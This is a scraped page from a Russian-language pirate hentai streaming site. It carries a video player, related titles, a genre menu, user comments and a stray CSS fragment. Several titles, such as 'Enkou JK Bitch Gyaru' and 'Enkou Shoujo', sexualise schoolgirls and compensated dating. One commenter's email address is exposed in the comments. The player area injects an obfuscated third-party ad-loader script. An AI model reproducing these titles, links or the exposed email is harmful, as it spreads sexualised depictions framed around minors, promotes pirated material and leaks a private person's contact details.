	<div class="player-section" id="contentss">
	
	
	
	    <ul class="tabs nowrap clearfix">
		    <li class="current">ВИДЕО ПЛЕЕР</li>
		    <li class="current"><a href="/problemi.html" target="_blank">ЕСЛИ НЕ РАБОТАЕТ</a></li>
		</ul>
		<div class="mov-compl"><a href="javascript:AddComplaint('272', 'news')"><i class="fa fa-exclamation-circle"></i> ПОЖАЛОВАТЬСЯ!</a></div>

        <div class="player-box visible full-text">

            
            
            
            
<!-- баннер с почты и телеги @donaldgo -->
<center> </center>
<center>      </center>

<center>    <script>
(function(eka){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = eka || {};
s.src = "\/\/hugrenapi.com\/cRDy9V6.bJ2_5zlSSJW\/QN9\/NVTVYpyuM-jzAJ4dM\/CG0J1lNljLIlyhMnDngBxL";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script> 
            </center>            

<!-- ниже новый плеер	 -->

<script src="/engine/modules/playerjs/playerjs_default.js" type="text/javascript"></script><center><div id="playerjs1" style="width:100%;height:px"></div></center><script>var playerjs1 = new Playerjs({id:"playerjs1",file:[{file:"http://sv01.hentasis1.top/hentasis2025/006/Enkou-Shoujo-Rikujoubu-Yukki-no-Baai-The-Animation-1_rus_(www.Hentasis.top).mp4",title:"Файл 1"},{file:"http://sv01.hentasis1.top/hentasis2025/006/Enkou-Shoujo-Rikujoubu-Yukki-no-Baai-The-Animation-1_sub_(www.Hentasis.top).mp4",title:"Файл 2"},{file:"",title:"Файл 3"},{file:"",title:"Файл 4"},{file:"",title:"Файл 5"},{file:"",title:"Файл 6"},{file:"",title:"Файл 7"},{file:"",title:"Файл 8"},{file:"",title:"Файл 9"},{file:"",title:"Файл 10"},{file:"",title:"Файл 11"},{file:"",title:"Файл 12"},{file:"",title:"Файл 13"},{file:"",title:"Файл 14"},{file:"",title:"Файл 15"},{file:"",title:"Файл 16"},{file:"",title:"Файл 17"},{file:"",title:"Файл 18"},{file:"",title:"Файл 19"},{file:"",title:"Файл 20"},{file:"",title:"Файл 21"},{file:"",title:"Файл 22"},{file:"",title:"Файл 23"},{file:"",title:"Файл 24"},{file:"",title:"Файл 25"},{file:"",title:"Файл 26"}]});</script>


 





  



             

            

	    

<!-- етарг угловой банер (заменен на utarget -->
            
<!--   отключен 20.06.22         

-->

<!-- етарг поправка для тизеров с почты лунар -->
            
        
            
            

		    
			<!-- это фильм -->
		</div>

	</div>




	<h2 class="mov-sub subtitle">Смотреть хентай Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.) онлайн бесплатно в хорошем качестве</h2>
	
	<div class="f-mov-soc">
								<div class="social-likes ignore-select">
									<div class="vkontakte" title="Поделиться ссылкой во Вконтакте"></div>
									<div class="facebook" title="Поделиться ссылкой на Фейсбуке"></div>
									<div class="twitter" title="Поделиться ссылкой в Твиттере"></div>
									<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках"></div>
									<div class="plusone" title="Поделиться ссылкой в Гугл-плюсе"></div>
								</div>
        
       <a style="display:block;font-size:16px;font-weight:500;text-align:center;border-radius:8px;padding:5px;background:#389ce9;text-decoration:none;color:#fff;" href="https://t.me/+INLLs82eXvs4OTUy" target="_blank"><svg style="width:30px;height:20px;vertical-align:middle;margin:0px 5px;" viewBox="0 0 21 18"><g fill="none"><path fill="#ffffff" d="M0.554,7.092 L19.117,0.078 C19.737,-0.156 20.429,0.156 20.663,0.776 C20.745,0.994 20.763,1.23 20.713,1.457 L17.513,16.059 C17.351,16.799 16.62,17.268 15.88,17.105 C15.696,17.065 15.523,16.987 15.37,16.877 L8.997,12.271 C8.614,11.994 8.527,11.458 8.805,11.074 C8.835,11.033 8.869,10.994 8.905,10.958 L15.458,4.661 C15.594,4.53 15.598,4.313 15.467,4.176 C15.354,4.059 15.174,4.037 15.036,4.125 L6.104,9.795 C5.575,10.131 4.922,10.207 4.329,10.002 L0.577,8.704 C0.13,8.55 -0.107,8.061 0.047,7.614 C0.131,7.374 0.316,7.182 0.554,7.092 Z"></path></g></svg>Telegram</a>
        
	</div>

	
	<div class="rel-cont">
		<div class="carousel-wr3 clearfix">
			<div class="carou-title2">Похожее кино</div>
            <div id="owl-carou3">
				<div class="slide img-box">
	<img data-src="/uploads/posts/2019-10/1572388597_akademiya-svyatoy-shlyuhi.jpg" alt="Новая Академия Святой Шлюхи: Дневник Проституции / Shin Sei Yariman Gakuen Enkou Nikki The Animation (2014г.)" class="lazyOwl" />
	<div class="rel-title">Новая Академия Святой Шлюхи: Дневник Проституции / Shin Sei Yariman Gakuen Enkou Nikki The Animation (2014г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/191-shin-sei-yariman-gakuen-enkou-nikki.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/templates/hentasis/dleimages/no_image.jpg" alt="Список хентая запрещенного РКН" class="lazyOwl" />
	<div class="rel-title">Список хентая запрещенного РКН</div>
	<a class="carou-inner" href="http://hentasis1.top/44-spisok-hentaya-zapreschennogo-rkn.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/uploads/posts/2021-01/thumbs/1611558173_enkou-jk-bitch-gal.jpg" alt="Enkou JK Bitch Gyaru: Oji-san to Nama Pako Seikatsu / Повседневный незащищенный секс с дедулей (2018г.)" class="lazyOwl" />
	<div class="rel-title">Enkou JK Bitch Gyaru: Oji-san to Nama Pako Seikatsu / Повседневный незащищенный секс с дедулей (2018г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/93-enkou-jk-bitch-gyaru-oji-san-to-nama-pako-seikatsu-povsednevnyy-nezaschischennyy-seks-s-deduley-2018g.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/uploads/posts/2020-08/1598177444_hatsujou-switch-otosareta-shoujo-tachi-the-animation.jpg" alt="Переключатель Эструса: Женщины на поводу своих желаний / Hatsujou Switch Otosareta Shoujo-tachi The Animation (2018г.)" class="lazyOwl" />
	<div class="rel-title">Переключатель Эструса: Женщины на поводу своих желаний / Hatsujou Switch Otosareta Shoujo-tachi The Animation (2018г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/254-hatsujou-switch-otosareta-shoujo-tachi-the-animation.html"><i class="fa fa-play-circle-o"></i></a>
</div>
			</div>
		</div>
	</div>
	

</article>

		<div class="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform">
<!--noindex-->
<div class="add-com-form clearfix">
	<div class="add-com-textarea clearfix">
		<div class="add-comm">
		<div class="comms-title">Прокомментировать <i class="fa fa-angle-down"></i></div>
			
			
						
						
						
						
						
						
			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script><div class="dleaddcomments-editor wseditor dlecomments-editor">
	<textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea>
</div></div>

			<div class="ac-protect">
				
				
				
			</div>

			<div class="ac-submit"><button name="submit" class="fbutton" type="submit">Отправить</button></div>
		</div>
	</div>
</div>
<!--/noindex-->
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="272"><input type="hidden" name="user_hash" value="e4dd8ef470b406e079c5926cf1d1013e884e9f3a"></form>
			
			<div class="comments-items">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-14757'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Хуй"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:smirnov.ilia.nik@gmail.com">Хуй</a></div>
				<div class="comm-date">26 апреля 2022 00:14</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-14757'>Автор сайта можно попросить чтоб ты зделал выбар качества</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Хуй'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Хуй', '1650921280', '26 апреля 2022 00:14, Хуй написал:', 'comments', '14757', '272', '0'); return false;" onclick="dle_ins('14757'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-14763'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">26 апреля 2022 09:34</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-14763'><!--QuoteBegin Хуй --><div class="title_quote">Цитата: Хуй</div><div class="quote"><!--QuoteEBegin-->Автор сайта можно попросить чтоб ты зделал выбар качества<!--QuoteEnd--></div><!--QuoteEEnd--><br>Нет. Если спонсировать еще пару серверов каждый месяц будешь, то лично для тебя сделаю выбор качества без проблем. Сейчас и так хреновый момент жизни сайт переживает.<br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1650954889', '26 апреля 2022 09:34, Lunar написал:', 'comments', '14763', '272', '1'); return false;" onclick="dle_ins('14763'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-20052'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="TeaRozenMaiden"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">TeaRozenMaiden</div>
				<div class="comm-date">28 июля 2023 15:52</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-20052'>Какая афигенская песня в конце. Очень печальная на самом деле</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('TeaRozenMaiden'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('TeaRozenMaiden', '1690548756', '28 июля 2023 15:52, TeaRozenMaiden написал:', 'comments', '20052', '272', '0'); return false;" onclick="dle_ins('20052'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-24882'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Гуру"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Гуру</div>
				<div class="comm-date">28 июня 2024 02:27</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-24882'>Судя по сюжету - полная Ху**я. Даже начинать смотреть не буду.</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Гуру'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Гуру', '1719530871', '28 июня 2024 02:27, Гуру написал:', 'comments', '24882', '272', '0'); return false;" onclick="dle_ins('24882'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-25347'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_177046.jpg" alt="zonmob1z"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('zonmob1z', 'http://hentasis1.top/user/zonmob1z/', '0'); return false;" href="http://hentasis1.top/user/zonmob1z/">zonmob1z</a></div>
				<div class="comm-date">20 июля 2024 19:02</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-25347'><!--QuoteBegin Lunar --><div class="title_quote">Цитата: Lunar</div><div class="quote"><!--QuoteEBegin--><!--QuoteBegin Хуй --><div class="title_quote">Цитата: Хуй</div><div class="quote"><!--QuoteEBegin-->Автор сайта можно попросить чтоб ты зделал выбар качества<!--QuoteEnd--></div><!--QuoteEEnd--><br>Нет. Если спонсировать еще пару серверов каждый месяц будешь, то лично для тебя сделаю выбор качества без проблем. Сейчас и так хреновый момент жизни сайт переживает.<br><!--QuoteEnd--></div><!--QuoteEEnd--><br>А в каком качестве ролики идут по умолчанию?</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('zonmob1z', 'http://hentasis1.top/user/zonmob1z/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('zonmob1z', '1721491348', '20 июля 2024 19:02, zonmob1z написал:', 'comments', '25347', '272', '1'); return false;" onclick="dle_ins('25347'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-25367'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">21 июля 2024 20:30</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-25367'><!--QuoteBegin zonmob1z --><div class="title_quote">Цитата: zonmob1z</div><div class="quote"><!--QuoteEBegin-->А в каком качестве ролики идут по умолчанию?<!--QuoteEnd--></div><!--QuoteEEnd--><br>Сейчас от 960*540 до 1024*576, в телеге все 1080p.<br>Вот думаю стоит сделать Прем аккаунт с доступом к видео в 1080 или не окупится все это... <br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1721583009', '21 июля 2024 20:30, Lunar написал:', 'comments', '25367', '272', '1'); return false;" onclick="dle_ins('25367'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-35217'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Некто"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Некто</div>
				<div class="comm-date">24 ноября 2025 18:10</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-35217'><p>А где продолжение или 2 часть</p></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Некто'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Некто', '1763997042', '24 ноября 2025 18:10, Некто написал:', 'comments', '35217', '272', '0'); return false;" onclick="dle_ins('35217'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-35219'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">24 ноября 2025 21:54</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-35219'><p><b>Некто</b>, а она есть?</p></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1764010490', '24 ноября 2025 21:54, Lunar написал:', 'comments', '35219', '272', '1'); return false;" onclick="dle_ins('35219'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div>
<div id="dle-ajax-comments"></div>
</div></form>

				<!--dlenavigationcomments-->
			</div>
			
            
  <!-- код повторного выкупа от etarg -->          
            

            
            
            
		</div>
					
				</div>
				<!-- end col-cont -->
				
				<aside class="col-left">
				
					<div class="nav-box">
						<div class="nav-box-title icon-left"><i class="fa fa-bars"></i>Навигация</div>
						<nav class="nav-box-content">
							<ul class="nav icon-left">

								<li><a href="/"><i class="fa fa-caret-right"></i>НОВИНКИ ХЕНТАЯ</a></li>
								<li><a href="/ozvuchka/"><i class="fa fa-caret-right"></i>Русская озвучка</a></li>
								<li><a href="/rus-sub/"><i class="fa fa-caret-right"></i>Русские субтитры</a></li>
								<li><a href="/uncensored/"><i class="fa fa-caret-right"></i>Без цензуры</a></li>
                                
                                
                             				
<li>
		<span><i class="fa fa-caret-right"></i>Жанры хентая</span>
		<ul class="garmoshka" style="display: none;">

<li>
	</li><li><a href="/xfsearch/Anal/">Анал</a></li>
<li>
	</li><li><a href="/xfsearch/BDSM/">БДСМ</a></li>
<li>
	</li><li><a href="/xfsearch/Big/">Большие сиськи</a></li>
<li>
	</li><li><a href="/xfsearch/bondage/">Бондаж</a></li>
<li>
	</li><li><a href="/xfsearch/Vibrators/">Вибраторы</a></li>
<li>
	</li><li><a href="/xfsearch/Harem/">Гарем</a></li>
<li>
	</li><li><a href="/xfsearch/Group/">Групповуха</a></li>
<li>
	</li><li><a href="/xfsearch/Virgin/">Девственницы</a></li>
<li>
	</li><li><a href="/xfsearch/Demons/">Демоны</a></li>
<li>
	</li><li><a href="/xfsearch/Housewives/">Домохозяйки</a></li>
<li>
	</li><li><a href="/xfsearch/Drama/">Драма</a></li>
<li>
	</li><li><a href="/xfsearch/Incest/">Инцест</a></li>
<li>
	</li><li><a href="/xfsearch/Comedy/">Комедия</a></li>
<li>
	</li><li><a href="/xfsearch/Magic/">Магия</a></li>
<li>
	</li><li><a href="/xfsearch/Nurse/">Медсестры</a></li>
<li>
	</li><li><a href="/xfsearch/Oral/">Минет</a></li>
<li>
	</li><li><a href="/xfsearch/Mystic/">Мистика</a></li>
<li>
	</li><li><a href="/xfsearch/Monster/">Монстры</a></li>
<li>
	</li><li><a href="/xfsearch/Netorare/">Нетораре</a></li>
<li>
	</li><li><a href="/xfsearch/paizuri/">Пайзури</a></li>
<li>
	</li><li><a href="/xfsearch/Romance/">Романтика</a></li>
<li>
	</li><li><a href="/xfsearch/Sci-Fi/">Скай Фай</a></li>
<li>
	</li><li><a href="/xfsearch/Maid/">Служанки</a></li>
<li>
	</li><li><a href="/xfsearch/Straight/">Старлайт</a></li>
<li>
	</li><li><a href="/xfsearch/Succubus/">Сукубы</a></li>
<li>
	</li><li><a href="/xfsearch/Horror/">Ужасы</a></li>
<li>
	</li><li><a href="/xfsearch/Fantasy/">Фэнтези</a></li>
<li>
    </li><li><a href="/xfsearch/Tentacles/">Щупальцы</a></li>
<li>
    </li><li><a href="/xfsearch/RKN/">РКН</a></li>

</ul></li>

                                
                                
                                
								<li><a href="/donat.html"><i class="fa fa-caret-right"></i><b>ПОДДЕРЖАТЬ САЙТ</b></a></li>
								<li><a href="https://t.me/+kRYdQ-7b6mQ2ZGFi" target="_blank"><i class="fa fa-caret-right"></i><b>Телеграмм</b></a></li>								
							</ul>
						</nav>
					</div>
					
					<div class="side-box">
					

					</div>
					
					
					<div class="side-box dark">
						<div class="side-bt">Облако тегов</div>
						<div class="side-bc clearfix">
							<span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1996/" title="Найдено публикаций: 1">1996</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1998/" title="Найдено публикаций: 2">1998</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/1999/" title="Найдено публикаций: 2">1999</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2000/" title="Найдено публикаций: 3">2000</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2001/" title="Найдено публикаций: 5">2001</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2002/" title="Найдено публикаций: 7">2002</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2003/" title="Найдено публикаций: 6">2003</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2004/" title="Найдено публикаций: 8">2004</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2006/" title="Найдено публикаций: 11">2006</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2007/" title="Найдено публикаций: 16">2007</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2008/" title="Найдено публикаций: 12">2008</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2009/" title="Найдено публикаций: 12">2009</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2010/" title="Найдено публикаций: 22">2010</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2011/" title="Найдено публикаций: 27">2011</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2012/" title="Найдено публикаций: 18">2012</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2013/" title="Найдено публикаций: 34">2013</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2014/" title="Найдено публикаций: 35">2014</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2015/" title="Найдено публикаций: 35">2015</a></span> <span class="clouds_small"><a href="http://hentasis1.top/tags/2016/" title="Найдено публикаций: 26">2016</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2017/" title="Найдено публикаций: 36">2017</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2018/" title="Найдено публикаций: 39">2018</a></span> <span class="clouds_medium"><a href="http://hentasis1.top/tags/2019/" title="Найдено публикаций: 36">2019</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2020/" title="Найдено публикаций: 41">2020</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2021/" title="Найдено публикаций: 47">2021</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2022/" title="Найдено публикаций: 43">2022</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2023/" title="Найдено публикаций: 42">2023</a></span> <span class="clouds_large"><a href="http://hentasis1.top/tags/2024/" title="Найдено публикаций: 45">2024</a></span> <span class="clouds_xlarge"><a href="http://hentasis1.top/tags/2025/" title="Найдено публикаций: 54">2025</a></span> <span class="clouds_xsmall"><a href="http://hentasis1.top/tags/2026/" title="Найдено публикаций: 2">2026</a></span><div class="tags_more"><a href="http://hentasis1.top/tags/">Показать все теги</a></div>
						</div>
					</div>
					

						<div class="nav-box">
						<div class="nav-box-title icon-left"><i class="fa fa-bars"></i>Дополнительно</div>
						<nav class="nav-box-content">
							<ul class="nav icon-left">
                                                                                          
								<li><a href="/pravila.html"><i class="fa fa-caret-right"></i>Правила сайта</a></li>
								<li><a href="/copyrite.html"><i class="fa fa-caret-right"></i>Правообладателям</a></li>
                <li><a href="/kontakti.html"><i class="fa fa-caret-right"></i>Контакты</a></li>

							</ul>
						</nav>
					</div>			

					
				</aside>
				<!-- end col-left -->
				
			</div>
			<!-- end col-left-cont -->
			
			<aside class="col-right">
				<div class="side-box yellow">
					<div class="side-bt">ИНФОРМАЦИЯ</div>
					<div class="side-bc clearfix">
						<p>Доброго времени суток! </p>
						<p>Старый сайт был заблокирован по решению суда, так что придется создавать все с самого начала. Постараюсь добавлять новые публикации хентая каждый день.</p>
						<p>Спасибо что остаетесь с нами!</p>
					</div>
				</div>			

				
					<div class="side-box">
									
						<a href="/donat.html"><img src="/templates/hentasis/images/rkl2.jpg" alt="" /></a>
					</div>
					

				

				
				
				<div class="side-box dark">
					<div class="side-bt">Опрос</div>
					<div class="side-bc clearfix">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "9", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-wrap">			
		<div class="vote-title">
			Как Вы оцениваете озвучку от Сейни (Seiny)?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><label class="form-check-label"><input id="vote_check0" name="vote_check" type="radio" class="form-check-input" value="0"><span>Супер</span></label></div><div class="vote"><label class="form-check-label"><input id="vote_check1" name="vote_check" type="radio" class="form-check-input" value="1"><span>Так себе</span></label></div><div class="vote"><label class="form-check-label"><input id="vote_check2" name="vote_check" type="radio" class="form-check-input" value="2"><span>Плохо</span></label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="9" />
			<div class="vote-buts clearfix">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Голосовать</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" >Результаты</button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" >Все опросы</button>
			</div>
			</form>
			
	</div>
</div></div>
					</div>
				</div>

				
				
			</aside>
			<!-- end col-right -->
			
		</div>
		<!-- end cols -->
		

		
		<!-- подключаем нижний текст описаний -->
		

		
		<footer class="foot clearfix">
				<div class="foot-copyr">© 2018 - 2026 Hentasis TOP (Хентасис ком)</div>
				<ul class="foot-menu clearfix">
					<li><a href="/kontakti.html">КОНТАКТЫ</a></li>
					<li><a href="/donat.html">ПОДДЕРЖАТЬ САЙТ!</a></li>
				</ul>
				<div class="counters-box">
					<!-- сюда коды счетчиков -->
					
<!--LiveInternet counter--><script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t45.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->


				</div>
		</footer>
	
	</div>
	<!-- end wrap -->
	
</div>
<!-- end wrapper -->

<div class="overlay" id="overlay">  


    <div class="login-box" id="login-box">
		<div class="login-title">Авторизация</div>
		<div class="login-social clearfix">
						
						
						
						
						
							
		</div>
		<div class="login-form">
			<form method="post">
				<div class="login-input">
					<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
				</div>
				<div class="login-input">
					<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
				</div>
				<div class="login-button">
					<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
					<input name="login" type="hidden" id="login" value="submit" />
				</div>
				<div class="login-checkbox">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
					<label for="login_not_save">&nbsp;Чужой компьютер</label> 
				</div>
				<div class="login-links clearfix">
					<a href="http://hentasis1.top/index.php?do=lostpassword">Забыли пароль?</a>
					<a href="/?do=register" class="log-register">Регистрация</a>
				</div>
			</form>
		</div>
	</div>																																																																																																																																													

</div>

<link href="/templates/hentasis/style/filter-xf.css" type="text/css" rel="stylesheet" />
<script src="/templates/hentasis/js/filter-xf.js"></script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://hentasis1.top/templates/hentasis/style/filter-xf.css
body_size: 2657
content:


/* FILTER XFIELD
----------------------------------------------- */
.flex-row {display: -webkit-box; display:-webkit-flex; -webkit-flex-flow: row wrap; -webkit-box-pack: justify; -webkit-justify-content: space-between; 
display:flex; flex-flow:row wrap; justify-content:space-between;}
.filter-wrap {margin-bottom:20px;}
.fb-sect-name {margin-bottom:10px; font-weight:700; font-size:12px;}
.fb-sect {margin-bottom:10px;}
.fb-checks {margin-bottom:10px;}
